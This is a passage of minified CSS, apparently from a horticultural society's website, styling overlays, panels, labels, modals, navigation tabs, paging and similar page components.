24px}.image-overlay--transparent{background-color:transparent}.image-overlay--tint{background-color:rgba(0,0,0,.6)}.image-overlay--tint,.image-overlay--tint p{color:#fff}.image-overlay--dark-green-tint{background-color:rgba(0,110,80,.6)}.image-overlay--dark-green-tint,.image-overlay--dark-green-tint p{color:#fff}.image-overlay--one-quarter-high{min-height:25%}.image-overlay--two-fiths-high{min-height:40%}.image-overlay--one-third-high{min-height:33.3333333333%}.image-overlay--3-quarter-line-height{line-height:.9375}.image-overlay--center{text-align:center}.flexbox .image-overlay--center,.flexbox .image-overlay--center .image-overlay__content{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;box-pack:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.flexbox .image-overlay--center .image-overlay__content{height:100%}.image-overlay--pinch{width:86%;left:7%;right:7%}.image-overlay--bottom-border{border-bottom:10px solid #fff}.info-panel{padding:1.5rem .5rem 1rem;background-color:#e7eeed;text-align:center}@media (min-width:30em){.info-panel{padding:2rem 1rem 1.5rem}}@media (min-width:46.25em){.info-panel{padding:3rem 2rem 2rem}}.info-panel i[class^=fa],.info-panel .rhs-icon{padding-right:.4045rem;padding-left:.4045rem}.info-panel--alert{background-color:#ffd46e}.info-panel--alert-dark{background-color:#6e377d}.info-panel--alert-dark,.info-panel--alert-dark a{color:#fff}.info-panel--small{padding:1rem 0}.info-panel__cta{font-weight:700;display:block;margin-top:1rem}@media (min-width:61.25em){.info-panel__cta{display:inline-block;margin:0 0 0 2rem}}.info-tip{position:relative;display:block;width:100%;margin-top:12px;padding:.809rem;background-color:#fff;border-bottom:1px solid #e7eeed}.info-tip:after{position:absolute;top:-12px;left:0;content:" ";display:block;border:6px solid transparent;border-left-color:#fff;border-bottom-color:#fff}.infotip-v2{font-size:.9375rem;display:inline-block;position:relative;border:1px solid #e7eeed;background-color:#e7eeed;text-decoration:none;padding:.5em;margin-top:6px}@media (min-width:61.25em){.infotip-v2{font-size:1rem}}.infotip-v2:before{position:absolute;bottom:100%;left:-1px;height:0;width:0;content:'';display:block;border:6px solid transparent;border-color:transparent transparent #e7eeed #e7eeed}.infotip-v2--outline{color:#3b3630;background-color:#fff;border:1px solid #e7eeed}.infotip-v2--outline:before{border-color:transparent transparent #e7eeed #e7eeed}.infotip-v2--outline:after{position:absolute;bottom:100%;left:0;height:0;width:0;content:'';display:block;border:5px solid transparent;border-color:transparent transparent #fff #fff}.infotip-v2--left{margin-top:0;margin-left:6px}.infotip-v2--left:before{position:absolute;top:-1px;right:100%;left:auto;border-color:#e7eeed #e7eeed transparent transparent}.infotip-v2--left.infotip-v2--outline:after{position:absolute;top:0;right:100%;left:auto;border-color:#fff #fff transparent transparent}.infotip-v2__content{font-size:.875rem}.input-group{position:relative}input[type=text].input-group__input-icon{padding-right:40px}.input-group__btn-icon{position:absolute;top:50%;right:8px;margin-top:-1rem;cursor:pointer;line-height:1;height:auto;border:0}.input-group__btn-icon svg{width:28px;height:28px;fill:#006e50}.input-group__close-icon{position:absolute;top:50%;right:8px;margin-top:-1rem;cursor:pointer;background:0 0;color:#006e50;padding:0;font-size:1.5em;line-height:1;height:auto;border:0}.input-group__close-icon:hover{background:0 0;color:#006e50}input[type=text].input-group__input-icon:not(:valid)~.input-group__close-icon{display:none}input[type=text].input-group__input-icon:valid~.input-group__btn-icon{display:none}.jump-to{padding:0;margin:0;list-style:none}.jump-to>li{margin-left:0}.jump-to__item{padding-top:.75rem;padding-bottom:.75rem;position:relative;margin-bottom:0;border-bottom:1px solid #b5cbc8}.jump-to__item:first-child{border-top:1px solid #b5cbc8}.jump-to__item a{display:block;color:#3b3630}.jump-to__item a:after{position:absolute;top:.75rem;right:0;content:"\f063";color:#578a83;font-family:"Font Awesome 5 Pro";font-weight:900}.jump-to__item a:hover,.jump-to__item a:hover:after{color:#37aa46}.keyline{position:relative;border-top:1px solid #b5cbc8}.keyline__item-l{position:absolute;bottom:-100%;left:0}.keyline__item-r{position:absolute;right:0;bottom:-100%}.keyline__tab{font-size:.9375rem;border-top-style:solid;border-right-style:solid;border-left-style:solid;border-top-color:#006e50;border-right-color:#006e50;border-left-color:#006e50;border-top-width:1px;border-right-width:1px;border-left-width:1px;padding:0 1.25rem;display:block;float:right;height:46px;margin-top:-46px;color:#006e50;font-weight:600;line-height:46px;text-transform:uppercase;text-decoration:none}@media (min-width:61.25em){.keyline__tab{font-size:1rem}}.keyline__badge{position:absolute;top:-26px;left:0;height:26px;margin:0;line-height:26px;text-transform:uppercase}@media screen and (min-width:46.25em){.keyline__column{width:96%}.keyline__column--left{border-left:3px solid #578a83;padding-left:6%}.keyline__column--right{border-right:3px solid #578a83;padding-right:6%}}.keyline--center{border-top:none;justify-content:center;text-align:center}.flexbox .keyline--center{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.keyline--center:before,.keyline--center:after{content:'';background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%);display:block;background-position:0 50%;background-size:1px 1px;background-repeat:repeat-x;background-clip:padding-box}.flexbox .keyline--center:before,.flexbox .keyline--center:after{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}.keyline--center:before{margin-right:.625rem}.keyline--center:after{margin-left:.625rem}.keyline--right{border-top:none}.flexbox .keyline--right{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.keyline--right:after{content:'';background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%);display:block;background-position:0 50%;background-size:1px 1px;background-repeat:repeat-x;background-clip:padding-box;margin-left:.625rem}.flexbox .keyline--right:after{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}.keyline--link{border-top:none}.flexbox .keyline--link{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.keyline--link:after{content:'';background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%);display:block;background-position:0 50%;background-size:1px 1px;background-repeat:repeat-x;background-clip:padding-box}.flexbox .keyline--link:after{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1;box-ordinal-group:2;-moz-order:2;order:2;-ms-flex-order:2}.keyline--link .keyline__item-l{position:relative;top:auto;right:auto;bottom:auto;left:auto;float:left;margin-right:.625rem}.flexbox .keyline--link .keyline__item-l{box-ordinal-group:1;-moz-order:1;order:1;-ms-flex-order:1;align-self:center;-ms-flex-item-align:center}.keyline--link .keyline__item-r{position:relative;top:auto;right:auto;bottom:auto;left:auto;float:right;margin-left:.625rem;text-align:right}.flexbox .keyline--link .keyline__item-r{box-ordinal-group:3;-moz-order:3;order:3;-ms-flex-order:3;align-self:center;-ms-flex-item-align:center}.keyline--link .keyline__item-l--top,.keyline--link .keyline__item-r--top{align-self:top;-ms-flex-item-align:top}.keyline--link .keyline__item-l--bottom,.keyline--link .keyline__item-r--bottom{align-self:bottom;-ms-flex-item-align:bottom}.keyline--link-below{display:table;width:100%;border-top:none;border-bottom:1px solid #b5cbc8}.keyline--link-below .keyline__item-l{position:relative;top:auto;right:auto;bottom:auto;left:auto;display:table-cell;vertical-align:middle}.keyline--link-below .keyline__item-r{position:relative;top:auto;right:auto;bottom:auto;left:auto;display:table-cell;vertical-align:middle;text-align:right}.keyline--link-below .keyline__item-l--top,.keyline--link-below .keyline__item-r--top{vertical-align:top}.keyline--link-below .keyline__item-l--bottom,.keyline--link-below .keyline__item-r--bottom{vertical-align:bottom}.keyline--carousel{margin:0 3em}@media screen and (min-width:30em){.keyline--carousel-sm{margin:0 3em}}@media screen and (min-width:46.25em){.keyline--carousel-md{margin:0 3em}}@media screen and (min-width:61.25em){.keyline--carousel-lg{margin:0 3em}}.keyline--tone-l{border-color:#fff}.keyline--tone-l:after,.keyline--tone-l:before{background-image:linear-gradient(to right,#fff 0,#fff 100%)}.keyline--tone-l-alt{border-color:#e7eeed}.keyline--tone-l-alt:after,.keyline--tone-l-alt:before{background-image:linear-gradient(to right,#e7eeed 0,#e7eeed 100%)}.keyline--tone-m{border-color:#e7eeed}.keyline--tone-m:after,.keyline--tone-m:before{background-image:linear-gradient(to right,#e7eeed 0,#e7eeed 100%)}.keyline--tone-m-alt{border-color:#b5cbc8}.keyline--tone-m-alt:after,.keyline--tone-m-alt:before{background-image:linear-gradient(to right,#b5cbc8 0,#b5cbc8 100%)}.keyline--tone-d{border-color:#578a83}.keyline--tone-d:after,.keyline--tone-d:before{background-image:linear-gradient(to right,#578a83 0,#578a83 100%)}.keyline--tone-d-alt{border-color:#e7eeed}.keyline--tone-d-alt:after,.keyline--tone-d-alt:before{background-image:linear-gradient(to right,#e7eeed 0,#e7eeed 100%)}.keyline--medium{border-width:2px}.keyline--medium:before,.keyline--medium:after{background-size:1px 2px}.keyline--thick{border-width:3px}.keyline--thick:before,.keyline--thick:after{background-size:1px 3px}.keyline--extra-thick{border-width:8px}.keyline--extra-thick:before,.keyline--extra-thick:after{background-size:1px 8px}.keyline--super-thick{border-width:14px}.keyline--super-thick:before,.keyline--super-thick:after{background-size:1px 14px}.label{padding:.25em .4em;display:inline-block;margin-right:.5rem;line-height:1;color:#3b3630;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:400;font-size:.822590304rem;line-height:1.215672;text-align:center;text-decoration:none;white-space:nowrap;vertical-align:baseline;background-color:#e7eeed}@media screen and (min-width:46.25em){.label{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.label{font-size:.9548611111rem;line-height:1.0472727273}}a.label{color:#fff;background-color:#006e50}a.label:hover,a.label:focus{color:#fff;background-color:#37aa46;text-decoration:none;cursor:pointer}.label:empty{display:none}.label--action{color:#fff;background-color:#e83458}.label--action-alt{color:#fff;background-color:#a5195a}.label--join{color:#fff;background-color:#e83458}.label--primary{color:#fff;background-color:#006e50}.label--success{color:#fff;background-color:#37aa46}.label--info{color:#fff;background-color:#5bc0de}.label--warning{color:#fff;background-color:#f0ad4e}.label--danger{color:#fff;background-color:#d23637}.label--white{color:#3b3630;background-color:#fff}.label--pill{padding-right:.6em;padding-left:.6em;border-top-left-radius:10rem;border-top-right-radius:10rem;border-bottom-left-radius:10rem;border-bottom-right-radius:10rem}.label--pad{padding:.6em 1em}.label--wrap{white-space:normal;text-align:left}.label--large{font-size:1.0135135135rem;line-height:1.11}@media screen and (min-width:46.25em){.label--large{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.label--large{font-size:1.1458333333rem;line-height:1.3090909091}}.label-list{font-size:0}.label-list .label:last-child{margin-right:0}.list__link--icon-arrow{text-decoration:none}.list__link--icon-arrow:after{content:"\f054";margin-left:.4em;font-family:"Font Awesome 5 Pro";font-weight:900}.listing-icon{height:1.7em;width:1.7em;padding:.35em;display:inline-block;background-color:#578a83;color:#fff;font-weight:400;line-height:1;text-align:center}.listing-icon--large{height:2.75em;width:2.75em;padding:.5em}.listing-icon--large .listing-icon__icon{font-size:1.75em}.listing-icon--rhs-garden{background-color:#006e50}.listing-icon--partner-garden{background-color:#fc5922}.listing-icon--other-garden{background-color:#b5cbc8}.listing-icon--school-gardening{color:#04aaa0;background-color:#fff}.listing-icon--your-neighbourhood{color:#005b47;background-color:#fff}.listing-icon--your-neighbourhood .listing-icon__icon{font-size:1.25em;line-height:1.25}.listing-icon--britain-in-bloom{color:#a568a4;background-color:#fff}.listing-icon--affiliated-societies{padding:.35em;color:#478675;background-color:#fff}.listing-icon--affiliated-societies .listing-icon__icon{font-size:2.2em}.modal{position:fixed;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.6);overflow:hidden;outline:0;z-index:1000;transition:all .25s;-webkit-overflow-scrolling:touch}.modal--no-overlay{position:fixed;top:50%;left:50%;height:auto;width:auto;background:0 0;transform:translate(-50%,-50%)}.modal.fade,.modal.fade-anim{visibility:hidden;opacity:0;transition:opacity .25s}.modal.fade.in,.modal.fade-anim.in{visibility:visible;opacity:1;overflow-x:hidden;overflow-y:auto}.modal__dialog{position:absolute;top:50%;left:50%;width:760px;max-width:100%;max-height:100%;padding:1.618rem;z-index:1100;transform:translate(-50%,-50%)}.modal--no-overlay .modal__dialog{position:relative;top:auto;right:auto;bottom:auto;left:auto;transform:translate(0)}.modal__dialog--small{width:600px}.modal__dialog--large{width:900px}.modal__dialog--top{top:0;transform:translateX(-50%)}.modal__banner{position:relative;height:308px;margin-bottom:1.618rem;clear:both}.modal__banner--full-width{margin-right:-1.618rem;margin-left:-1.618rem}.modal__content{position:relative;padding:1.618rem;background:#fff;box-shadow:0 0 20px 0 rgba(0,0,0,.25);opacity:0;transform:scale(.7);transition:all .25s}.modal__content::after{clear:both;content:"";display:table}.modal__content--border{border:4px solid #fff}.modal.fade.in .modal__content,.modal.fade-anim.in .modal__content{opacity:1;transform:scale(1)}.modal__footer{margin-right:-1.618rem;margin-bottom:-1.618rem;margin-left:-1.618rem;padding:1.618rem;border-top:1px solid #b5cbc8;background-color:#e7eeed}.modal__bg,.modal__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover;z-index:-1}@media (min-width:30em){.modal__small-bg{display:none}}.modal__small-bg+.modal__bg{display:none}@media (min-width:30em){.modal__small-bg+.modal__bg{display:block}}.modal--theme-guide .modal__close{position:absolute;top:.75rem;right:.75rem;bottom:0;left:0}@media (min-width:30em){.modal--theme-guide .modal__close{top:1rem;right:1rem}}.modal--theme-guide .modal__content{min-height:325px;padding:2.8315rem;border-right:10px solid #37aa46}@media (min-width:30em){.modal--theme-guide .modal__content{padding:4.4495rem}}.is-modal-open{overflow:hidden}.modal-dialog label{cursor:pointer;margin-bottom:0}.modal-dialog .modal-dialog-state{display:none}.modal-dialog .modal-dialog-trigger{display:inline-block;padding:.5em .4em .4em}.modal-dialog .modal-dialog-fade-screen{position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.85);opacity:0;padding-top:.6em;text-align:left;transition:opacity .25s ease;visibility:hidden;z-index:99999999999}@media screen and (min-width:53.75em){.modal-dialog .modal-dialog-fade-screen{padding-top:10em}}.modal-dialog .modal-dialog-fade-screen .modal-dialog-bg{position:absolute;top:0;right:0;bottom:0;left:0;cursor:pointer}.modal-dialog .modal-dialog-close{position:absolute;top:1.5em;right:1.5em;height:1.5em;width:1.5em;background:#fff;cursor:pointer}.modal-dialog .modal-dialog-close::after,.modal-dialog .modal-dialog-close::before{position:absolute;top:3px;right:3px;bottom:0;left:50%;height:1.5em;width:.15em;background:#ddd;content:"";display:block;margin:-3px 0 0 -1px;transform:rotate(45deg)}.modal-dialog .modal-dialog-close:hover::after,.modal-dialog .modal-dialog-close:hover::before{background:#c4c3c3}.modal-dialog .modal-dialog-close::before{transform:rotate(-45deg)}.modal-dialog .modal-dialog-inner{background:#fff;border-radius:3px;margin:auto;margin-top:0;max-height:95%;overflow:auto;padding:1.5em;position:relative;transition:opacity .25s ease;width:95%}@media screen and (min-width:40em){.modal-dialog .modal-dialog-inner{max-height:70%;padding:3em;width:60%}}@media screen and (min-width:53.75em){.modal-dialog .modal-dialog-inner{width:50%}}.modal-dialog .modal-dialog-inner h1{color:#333;text-align:left;text-transform:capitalize}.modal-dialog .modal-dialog-inner p{color:#333;line-height:1.5em}.modal-dialog .modal-dialog-inner .modal-dialog-intro{margin-bottom:1em}.modal-dialog .modal-dialog-inner .modal-dialog-content{color:#333}@media screen and (min-width:40em){.modal-dialog .modal-dialog-inner .modal-dialog-content{-moz-columns:2 8em;columns:2 8em}}.modal-dialog .modal-dialog-inner a.cta{color:#fff;display:inline-block;margin-right:.5em;margin-top:1em}.modal-dialog .modal-dialog-inner a.cta:last-child{padding:0 2em}.modal-dialog .modal-dialog-state:checked+.modal-dialog-fade-screen{opacity:1;visibility:visible}.modal-dialog .modal-dialog-state:checked+.modal-dialog-fade-screen .modal-dialog-inner{top:.5em}.modal-dialog .modal-dialog-state--1:checked+.modal-dialog-fade-screen--1{opacity:1;visibility:visible}.modal-dialog .modal-dialog-state--1:checked+.modal-dialog-fade-screen--1 .modal-dialog-inner--1{top:.5em}.modal-dialog-open{overflow:hidden}.modal-control{position:absolute;right:0;bottom:60px;height:150px;width:49px;background-image:url(/assets/styles/f2/web/assets/img/modal/guide-button-bg.png);background-size:contain;display:flex;align-items:center;justify-content:center}@media (min-width:30em){.modal-control{height:200px;width:65px}}.modal-control__icon{font-size:1.5rem;line-height:1rem;color:#fff}@media (min-width:30em){.modal-control__icon{font-size:2rem}}.modal-control__icon:before{position:absolute;top:50%;right:50%;bottom:50%;left:50%;height:2rem;width:2rem;content:'';display:block;margin-top:1px;border:1px solid #fff;border-radius:50%;transform:translate(-50%,-50%)}@media (min-width:30em){.modal-control__icon:before{height:2.5rem;width:2.5rem}}.modal-control__icon:hover{color:#fff}.nav-btn-wrapper{display:block;text-align:center}.nav-btn{font-size:.9375rem;position:relative;margin:1rem 0;cursor:pointer}@media (min-width:61.25em){.nav-btn{font-size:1rem}}.nav-btn.active .nav-btn__list{display:block}@media (min-width:30em){.nav-btn{display:inline-block}}@media (min-width:46.25em){.nav-btn{width:100%}}.nav-btn__label{background-color:#fefefe;background-image:linear-gradient(to bottom,#fefefe 0%,#dfdfdf 100%);display:block;position:relative;min-width:15.625em;padding:.5em .75em;color:#3b3630;font-size:1.125rem;border:1px solid #aaa;border-radius:.375rem;background-color:#fefefe;text-align:left}.nav-btn__label:hover,.nav-btn__label:active,.nav-btn__label:focus{color:#3b3630}.nav-btn__label:after{content:"\f107";font-family:"Font Awesome 5 Pro";font-weight:900;float:right;margin-left:.5em}@media (min-width:46.25em){.nav-btn__label{display:none}}.nav-btn__list{padding:0;margin:0;list-style:none;position:absolute;top:100%;right:0;left:0;display:none;border:1px solid #aaa;text-align:left;z-index:98}.nav-btn__list>li{margin-left:0}@media (min-width:46.25em){.nav-btn__list{position:relative;top:auto;right:auto;left:auto;display:block;border:0;text-align:inherit}}.nav-btn__item{margin:0}@media (min-width:46.25em){.nav-btn__item{display:inline-block;margin:.4rem .125rem .4rem 0}.nav-btn__item:last-child{margin-right:0}}.nav-btn__item--vertical{width:100%}.nav-btn__link{height:auto;width:100%;font-size:1.125rem;line-height:1.3333333333;display:block;margin:0;padding:.375em .5em;color:#006e50;font-weight:400;border:1px solid transparent;border-radius:0;background:#fff;text-decoration:none;text-align:left}@media screen and (min-width:46.25em){.nav-btn__link{font-size:1.25rem;line-height:1.6}}@media screen and (min-width:61.25em){.nav-btn__link{font-size:1.375rem;line-height:1.4545454545}}.nav-btn__link:not([disabled]):focus{outline:0;box-shadow:0 0 0 2px inset #00afeb;color:#006e50;background:#fff;border-color:transparent}.nav-btn__link:not([disabled]):active,.nav-btn__link:not([disabled]).active,.nav-btn__item.active .nav-btn__link:not([disabled]),.nav-btn__link:not([disabled]):hover{color:#fff;border-color:transparent;background:#006e50}@media (min-width:46.25em){.nav-btn__link{padding:.5em .625em;font-size:1.25rem}.nav-btn__link:not([disabled]):focus{outline:0;box-shadow:0 0 0 2px #00afeb}.nav-btn__link:not([disabled]):hover{background:#006e50}.nav-btn__link:not([disabled]):active,.nav-btn__link:not([disabled]).active,.nav-btn__item.active .nav-btn__link:not([disabled]){color:#006e50;border:1px solid #006e50;background:0 0}}@media (min-width:61.25em){.nav-btn__link{padding:.625em .75em;font-size:1.375em}}.nav-btn__link--vertical{width:100%;background:0 0;border:1px solid #006e50;text-align:left}.nav-btn__link--vertical.active,.nav-btn__item--vertical.active .nav-btn__link--vertical{background-color:#006e50;color:#fff}.nav-btn__link--sm{padding:.625em;font-size:inherit}.nav-btn__toggle-item{position:relative;display:inline-block;margin:0;padding:0 1.5rem 0 1.25rem;border-right:1px solid #3b3630}.nav-btn__toggle-item:last-child{border-right:none}.nav-btn__toggle-item.active:after{position:absolute;bottom:-1.9375rem;left:50%;height:0;width:0;height:0;width:0;border-left:16px solid transparent;border-right:16px solid transparent;border-top:16px solid #e7eeed;content:"";margin-left:-14px}@media (min-width:46.25em){.nav-btn--tabs{margin-bottom:0}.nav-btn--tabs .nav-btn__item{margin:0}.nav-btn--tabs .nav-btn__link{display:inline-block;padding:.75em 1em;margin-right:.125em;border-top:1px solid #578a83;border-right:1px solid #578a83;border-left:1px solid #578a83;font-size:1.15em;font-weight:600;text-transform:uppercase;text-align:center;cursor:pointer;transition:none}.nav-btn--tabs .nav-btn__link span{display:block;margin:.25em 0;font-size:.625em}.nav-btn--tabs .nav-btn__link.active{color:#006e50;background-color:#e7eeed;border-color:#e7eeed}.nav-btn--tabs .nav-btn__link:hover{color:#fff;background-color:#006e50;border-color:#006e50}}@media (min-width:61.25em){.nav-btn--tabs .nav-btn__link{font-size:1.2em}}.nav-tab{margin:1rem 0}@media screen and (min-width:46.25em){.nav-tab{margin:0}}.nav-tab__list-primary{padding:0;margin:0;list-style:none;text-align:center}.nav-tab__list-primary>li{margin-left:0}@media screen and (min-width:46.25em){.nav-tab__list-primary{text-align:left}}.nav-tab__item-primary{position:relative;display:inline-block;width:15.625em;margin-bottom:.5em;text-align:left}.nav-tab__item-primary:hover .nav-tab__list-secondary{display:block}@media screen and (min-width:46.25em){.nav-tab__item-primary{display:inline-block;float:none;width:auto;margin:0}}.nav-tab__link-primary{display:block;padding:.5em .75em;color:#3b3630;font-size:1.125rem;border:1px solid #aaa;border-radius:.375rem;background-color:#fefefe;background-color:#fefefe;background-image:linear-gradient(to bottom,#fefefe 0%,#dfdfdf 100%)}.nav-tab__link-primary:hover,.nav-tab__link-primary:active,.nav-tab__link-primary:focus{color:#3b3630}.nav-tab__link-primary:after{content:"\f107";font-family:"Font Awesome 5 Pro";font-weight:900;float:right}@media screen and (min-width:46.25em){.nav-tab__link-primary{display:none}}.nav-tab__list-secondary{padding:0;margin:0;list-style:none;position:absolute;top:100%;right:0;left:0;display:none;border:1px solid #aaa;z-index:1}.nav-tab__list-secondary>li{margin-left:0}@media screen and (min-width:46.25em){.nav-tab__list-secondary{display:block;position:relative;border:0}}.nav-tab__item-secondary{margin:0}@media screen and (min-width:46.25em){.nav-tab__item-secondary{display:inline-block}}.nav-tab__link-secondary{display:block;padding:.5em .75em;color:#006e50;font-size:1.125rem;border:1px solid transparent;background-color:#fff}.nav-tab__link-secondary span{display:none}.nav-tab__link-secondary:hover,.nav-tab__link-secondary.active{color:#fff;background-color:#006e50}@media screen and (min-width:46.25em){.nav-tab__link-secondary{display:inline-block;padding:.75em 1em;margin-right:.125em;border-top:1px solid #578a83;border-right:1px solid #578a83;border-left:1px solid #578a83;font-size:1.2em;font-weight:600;text-transform:uppercase;text-align:center;cursor:pointer;transition:none}.nav-tab__link-secondary span{display:block;margin:.25em 0;font-size:.625em}.nav-tab__link-secondary.active{color:#006e50;background-color:#e7eeed;border-color:#e7eeed}.nav-tab__link-secondary:hover{color:#fff;background-color:#006e50;border-color:#006e50}}.nav-tab__toggle-item{position:relative;display:inline-block;margin:0;padding:0 1.5rem 0 1.25rem;border-right:1px solid #3b3630}.nav-tab__toggle-item:last-child{border-right:none}.nav-tab__toggle-item.active:after{position:absolute;bottom:-1.9375rem;left:50%;height:0;width:0;height:0;width:0;border-left:16px solid transparent;border-right:16px solid transparent;border-top:16px solid #e7eeed;content:"";margin-left:-14px}.newsletter{border:0;margin:0;padding:0}.newsletter__title{margin:0 0 1rem 0;font-size:1.25rem;font-weight:900}@media (min-width:30em){.newsletter__title{font-size:1.5625rem}}@media (min-width:46.25em){.newsletter__title{font-size:1.875rem}}@media (min-width:61.25em){.newsletter__title{font-size:2.5rem}}@media (min-width:46.25em){.newsletter p{margin-bottom:1rem}}.newsletter--inverse .newsletter__title{color:#fff}.newsletter--inverse p{color:#fff}.newsletter--inverse .form-label{color:#fff}.newsletter--inverse .form-inline .form-label{font-size:1.618rem;font-weight:300}.note{width:100%;padding:1.618rem 2.427rem;margin-bottom:.809rem;background-color:#fafad8}.note__content{text-align:center}@media (min-width:46.25em){.note__content{font-size:1.25rem}}.note__content strong{color:#64556c;font-weight:bolder}.note__content p{margin-bottom:1rem}.note__content ul{margin-bottom:0;padding-left:1.5em;text-align:left}.note__content ul li{position:relative;list-style-type:none}.note__content ul li:before{position:absolute;left:-1.25em;content:'\25A0';margin-top:-.1em;font-size:1.25rem;line-height:1.25rem}.note__title{margin:0 0 .625rem 0;color:#64556c;font-weight:900}.note__title a{font-weight:900;text-decoration:none}.note__highlight{color:#868705;font-weight:700;text-transform:uppercase}.show-news{box-shadow:inset 0 0 0 1px #b5cbc8}.show-news::after{clear:both;content:"";display:table}.show-news--hasmore{cursor:pointer}.show-news--hasmore:hover,.show-news--hasmore.is-active{background-color:#e7eeed}.show-news--featured{box-shadow:none}.show-news__status h1,.show-news__status h2,.show-news__status h3,.show-news__status h4,.show-news__status h5{color:#578a83}.show-news__more{position:relative}.show-news__body{padding:.625rem}@media screen and (min-width:30em){.show-news__body{padding:.9375rem}}@media screen and (min-width:46.25em){.show-news__body{padding:1.25rem}}.show-news__less .show-news__body{margin-bottom:2em}.show-news__body .social-icons li{padding-right:0;padding-left:0}.show-news__title{margin-top:0}.show-news__content .show-news--hasmore:hover,.show-news--hasmore.is-active .show-news__content{color:#fff}.show-news__expand{position:absolute;right:0;bottom:0;border-width:1px 1px 1px 0;width:100%;border-style:solid;border-color:#e83458;border-radius:0;background:#e83458;font-weight:600;text-align:right}.show-news__expand:focus{outline:0}@media screen and (min-width:46.25em){.show-news__expand{border-width:1px;width:auto}}.show-news:hover .show-news__expand{color:#e83458;background-color:#fff}.show-news__more .show-news__expand{position:relative;top:auto;right:auto;bottom:auto;left:auto;padding:0 .625rem;border:0;background-color:#e83458;color:#fff}.show-news:hover .show-news__more .show-news__expand{background-color:#fff;color:#e83458}.show-news__meta{display:table;width:100%}.show-news__meta-item{padding:.3125rem .5rem;display:table-cell;width:100%;margin:0;font-weight:700;background-color:#b5cbc8}.show-news__meta-item:not(:first-chid):last-child{width:auto}.show-news__meta-item .fa{padding-left:.25rem}.show-news__meta-sep{display:table-cell;border-left:1px solid #b5cbc8}.overlay{height:100%;width:100%;position:absolute;top:0;right:0;bottom:0;left:0;margin:0;background-color:rgba(0,0,0,.6);z-index:10}.paging{padding:0;margin:0;list-style:none;font-size:.9375rem;text-align:center}.paging>li{margin-left:0}.paging::after{clear:both;content:"";display:table}@media (min-width:61.25em){.paging{font-size:1rem}}.paging__item{display:inline-block;margin:0;color:#3b3630;font-family:"Verdana","Geneva",sans-serif;font-weight:400;list-style:none}.paging__item:first-child{margin:0}.paging__item:first-child .paging__link{margin-left:0}.paging__item:last-child{margin:0}.paging__link{display:inline-block;font-family:"Verdana","Geneva",sans-serif;font-weight:400}.paging .paging__link{padding:.5rem .75rem}.paging__icon{padding-right:.5rem;padding-left:.5rem}.paging .PagerControl{font-size:1.0135135135rem;line-height:1.11;padding:.809rem;margin-top:0;background-color:#e7eeed}@media screen and (min-width:46.25em){.paging .PagerControl{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.paging .PagerControl{font-size:1.1458333333rem;line-height:1.3090909091}}.paging .PagerNumberArea,.paging .PagerResults{text-align:center}.paging-dots__item{height:.75rem;width:.75rem;display:inline-block;margin-right:.25rem;border-radius:50%;background-color:#b5cbc8;cursor:pointer}.paging-dots__item:hover,.paging-dots__item--is-active{background-color:#3b3630}.panel{width:100%;background-color:#e7eeed}.panel__content{padding:.809rem}@media screen and (min-width:30em){.panel__content{padding:1.618rem}}.panel__heading,.panel__heading>:first-child{margin-top:0}.panel__body,.panel__body>:last-child{margin-bottom:0}.panel--border{border:1px solid #b5cbc8}.panel--light-green{background-color:#e7eeed}.panel--light-green .panel__heading--auto-color,.panel--light-green .panel__heading--auto-color p,.panel--light-green .panel__body--auto-color,.panel--light-green .panel__body--auto-color p{color:#3b3630}.panel--light-green-alt{background-color:#dcefe2}.panel--light-green-alt .panel__heading--auto-color,.panel--light-green-alt .panel__heading--auto-color p,.panel--light-green-alt .panel__body--auto-color,.panel--light-green-alt .panel__body--auto-color p{color:#3b3630}.panel--medium-green{background-color:#b5cbc8}.panel--medium-green .panel__heading--auto-color,.panel--medium-green .panel__heading--auto-color p,.panel--medium-green .panel__body--auto-color,.panel--medium-green .panel__body--auto-color p{color:#3b3630}.panel--dark-green{background-color:#578a83}.panel--dark-green .panel__heading--auto-color,.panel--dark-green .panel__heading--auto-color p,.panel--dark-green .panel__body--auto-color,.panel--dark-green .panel__body--auto-color p{color:#fff}.panel--dark-pink{background-color:#7a0043}.panel--dark-pink .panel__heading--auto-color,.panel--dark-pink .panel__heading--auto-color p,.panel--dark-pink .panel__body--auto-color,.panel--dark-pink .panel__body--auto-color p{color:#fff}.panel--purple{background-color:#64556c}.panel--purple .panel__heading--auto-color,.panel--purple .panel__heading--auto-color p,.panel--purple .panel__body--auto-color,.panel--purple .panel__body--auto-color p{color:#fff}.panel--gold{background-color:#b89542}.panel--gold .panel__heading--auto-color,.panel--gold .panel__heading--auto-color p,.panel--gold .panel__body--auto-color,.panel--gold .panel__body--auto-color p{color:#fff}.panel--white{background-color:#fff}.panel--white .panel__heading--auto-color,.panel--white .panel__heading--auto-color p,.panel--white .panel__body--auto-color,.panel--white .panel__body--auto-color p{color:#3b3630}.panel--black{background-color:#000}.panel--black .panel__heading--auto-color,.panel--black .panel__heading--auto-color p,.panel--black .panel__body--auto-color,.panel--black .panel__body--auto-color 